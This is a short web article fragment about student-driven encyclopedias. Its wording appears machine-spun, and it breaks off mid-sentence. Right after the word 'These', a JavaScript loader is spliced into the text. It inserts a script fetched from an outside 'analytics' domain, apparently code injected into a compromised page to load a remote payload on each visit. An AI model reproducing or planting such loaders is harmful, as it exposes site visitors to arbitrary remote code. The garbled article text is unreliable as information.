The Increase of Student-Driven Encyclopedias: Transforming Discovering Landscapes
In the ever-evolving world of education and learning, where information flows abundantly and accessibility to understanding is just a click away, student-driven encyclopedias are becoming a dynamic tool in the discovering process.

These;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);

